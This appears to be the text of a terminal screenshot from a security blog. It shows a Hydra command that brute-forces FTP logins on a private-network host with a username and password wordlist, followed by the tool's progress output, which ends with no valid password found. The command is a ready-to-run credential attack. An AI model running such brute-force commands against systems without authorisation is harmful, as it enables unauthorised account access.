 Administrator on ~/Desktop/test
# hydra.exe -L d:\theperson\dirs\字典_测试账号加密码.txt -P d:\theperson\dirs\字典_测试账号加密码.txt ftp://192.168.31.5
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-29 15:37:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3844 login tries (l:62/p:62), ~241 tries per task
[DATA] attacking ftp://192.168.31.57:21/
[STATUS] 302.00 tries/min, 302 tries in 00:01h, 3542 to do in 00:12h, 16 active
[STATUS] 293.67 tries/min, 881 tries in 00:03h, 2963 to do in 00:11h, 16 active
[STATUS] 279.14 tries/min, 1954 tries in 00:07h, 1890 to do in 00:07h, 16 active
[STATUS] 281.42 tries/min, 3377 tries in 00:12h, 467 to do in 00:02h, 16 active
[STATUS] 281.54 tries/min, 3660 tries in 00:13h, 184 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-29 15:50:47
Lusen@lusensec.github.io